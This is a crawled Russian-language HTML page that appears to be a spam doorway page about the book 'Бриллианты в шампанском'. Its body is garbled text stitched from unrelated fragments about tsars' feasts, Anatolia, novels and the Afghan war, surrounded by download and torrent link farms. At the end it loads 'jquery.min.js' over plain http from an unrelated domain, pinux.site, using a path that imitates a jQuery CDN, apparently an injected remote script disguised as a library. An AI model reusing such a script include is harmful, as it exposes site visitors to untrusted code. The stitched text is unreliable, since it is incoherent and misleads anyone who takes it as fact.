

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-brillianty-v-shampanskom-kniga.html
body_size: 2989
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бриллианты в шампанском книга - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бриллианты в шампанском книга</h2>
                            </header>
                            <p>Что и как ели русские цари. РУССКИЙ ПИР — «НА ВЕСЬ МИР» или что ели русские цари. Пир — радость, символ единения, способ отметить значительное событие, которое должно органично вписаться в цепочку: ожидание торжества. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. В древности (примерно с V—IV вв. до н. э.) Малая Азия носила у греков название — Анатолия (др.-греч.Ανατολή Anatolē, буквально — восход, восток).Термин «Малая Азия» был впервые введён христианским историком Павлом Орозием. 
Книга представляет собой оригинальное, самое полное на настоящий момент собрание крылатых слов (более 4000 словарных статей), бытующих как в классической. Роман Ивана Шмелева "Лето Господне". Читать онлайн, скачать в форматах Как ни странно, но за мою ночную прогулку на орехи мне не попало. Сестра, возможно, и хотела высказать мне всё, что она обо мне думает, но время для этого было не самое удачное. Генеральша была ревнива к своему происхождению. Каково же ей было, прямо и без приготовления, услышать, что этот последний в роде князь Мышкин, о котором она уже что-то слышала, не больше как жалкий идиот и почти что. Книга представляет собой оригинальное, самое полное на настоящий момент собрание. Понтийские горы почти везде круто обрываются к побережью Чёрного моря, оставляя лишь. Роман Ивана Шмелева Лето Господне . Читать онлайн, скачать в форматах 
Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. В конце ноября, в оттепель, часов в девять утра, поезд Петербургско-Варшавской железной. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-brat-2-skachat-kino.html">Брат 2 скачать кино</a></li>
                                <li><a href="s73-opredelenie-iznosostoykosti-materialov-gost.html">Определение износостойкости материалов гост</a></li>
                                <li><a href="s73-skachat-knigu-tarasov.html">Скачать книгу тарасов</a></li>
                                <li><a href="s73-kniga-trinadcataya-skazka-skachat-besplatno.html">Книга тринадцатая сказка скачать бесплатно</a></li>
                                <li><a href="s73-radio-i-telefon-prezentaciya-2-klass.html">Радио и телефон презентация 2 класс</a></li>
                                <li><a href="s73-fey-zimniy-les-skachat-torrent.html">Фей зимний лес скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-arhitektura-rossii-19-vek-prezentaciya.html">Архитектура россии 19 век презентация</a></li>
                                            <li><a href="s73-shablony-s-detmi-dlya-detskogo-sada.html">Шаблоны с детьми для детского сада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-shema-vyshivki-krestom-zhenschina-i-muzhchina.html">Схема вышивки крестом женщина и мужчина</a></li>
                                            <li><a href="s73-shkolnye-istorii-pesnya-tekst.html">Школьные истории песня текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-biografiya-zemli.html">Биография земли</a></li>
                                            <li><a href="s73-vyshivka-mayak-shema.html">Вышивка маяк схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-kniga-o-vov-detyam.html">Книга о вов детям</a></li>
                                            <li><a href="s73-tekst-pesni-bis-katya.html">Текст песни бис катя</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
